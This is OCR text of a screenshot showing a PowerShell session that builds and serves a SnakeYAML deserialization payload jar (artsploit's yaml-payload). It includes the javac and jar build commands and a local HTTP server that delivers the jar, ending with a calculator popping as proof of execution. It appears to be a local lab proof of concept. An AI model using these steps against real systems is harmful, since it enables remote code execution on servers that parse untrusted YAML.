 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\VanHurts\OneDrive - microsoft\Exploit工具集合\Java\yaml-payload> javac src/artsploit/AwesomeScriptEngineFact
ory.java
PS C:\Users\VanHurts\OneDrive - microsoft\Exploit工具集合\Java\yaml-payload> jar -cvf yaml-payload.jar -C src/ .
已添加清单
正在添加: artsploit/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: artsploit/AwesomeScriptEngineFactory.class(输入 = 2040) (输出 = 869)(压缩了 57%)
正在添加: artsploit/AwesomeScriptEngineFactory.java(输入 = 2108) (输出 = 520)(压缩了 75%)
正在忽略条目META-INF/
正在添加: META-INF/services/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: META-INF/services/javax.script.ScriptEngineFactory(输入 = 36) (输出 = 38)(压缩了 -5%)
正在添加: MyObjectInputStream.java(输入 = 1683) (输出 = 672)(压缩了 60%)
PS C:\Users\VanHurts\OneDrive - microsoft\Exploit工具集合\Java\yaml-payload> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [17/Oct/2022 20:57:03] "GET /yaml-payload.jar HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =